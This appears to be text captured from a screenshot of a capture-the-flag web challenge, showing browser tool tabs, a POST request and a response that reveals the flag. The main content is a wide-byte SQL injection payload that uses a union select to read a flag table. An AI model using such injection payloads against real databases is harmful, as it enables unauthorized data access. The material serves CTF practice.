 Maps 18.04processor _...
Pretty print
["code":0,"msg":"success","data":[{"title":"1","content":"cnss{0d7fe2be978602a7a77c50840466f933}"}]}
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://124.221.34.13:50016/query.php
enctype
Use POST method
application/x-www-form-urlencoded (raw)
Body
kw=-1%df'union select 1,(select fulage from fl4g_1s_h3re_oooo)%23